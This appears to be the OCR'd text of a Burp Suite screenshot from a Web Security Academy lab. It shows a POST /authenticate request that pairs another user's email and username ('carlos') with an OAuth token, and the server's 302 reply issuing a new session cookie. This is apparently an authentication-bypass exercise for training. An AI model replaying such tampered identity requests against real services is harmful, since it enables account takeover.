 Request
Pretty Raw Hex \n
1 POST /authenticate HTTP/2
2 Host: 0a3c00f50489eb7f812f07d4005700f3.web-security-academy.net
3 Cookie: session=nCRFYUV3s5YyD1UYWx7suSTfVFwKYnpI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3c00f50489eb7f812f07d4005700f3.web-security-academy.net/oauth-c
allback
9 Content-Type: application/json
10 Content-Length: 111
11 Origin: https://0a3c00f50489eb7f812f07d4005700f3.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=4
16 Te: trailers
17
18 {
"email":"carlos@carlos-montoya.net",
"username":"carlos",
"token":"22dctpWqZaalSz7UV8SnMkXJf7NMsNplRQLZLU31kvc"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=S3Ttxg8ALscYjpMfEkZSFtly5mHuTWfK; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7